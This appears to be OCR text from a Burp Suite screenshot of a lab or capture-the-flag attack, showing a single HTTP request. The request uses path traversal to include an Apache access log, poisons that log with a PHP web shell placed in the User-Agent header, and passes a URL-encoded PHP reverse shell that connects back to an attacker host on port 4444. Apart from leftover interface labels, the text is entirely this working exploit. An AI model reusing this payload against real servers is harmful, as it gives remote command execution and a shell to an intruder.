 Send
Cancel
<
>
Request
Respo
Pretty
Raw
Hex
\n
Pretty
1 GET http://10.10.85.143/?view=
dog/../../../../var/log/apache2/access.log&ext&cmd=
php%20-r%20%27%24sock%3Dfsockopen%28%2210.17.11.201%22%2C4444%29%3B
exec%28%22sh%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27 HTTP/1.1
2 Host: 10.10.85.143
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
87840
87841
87842
87843
87844
87845
87846
87847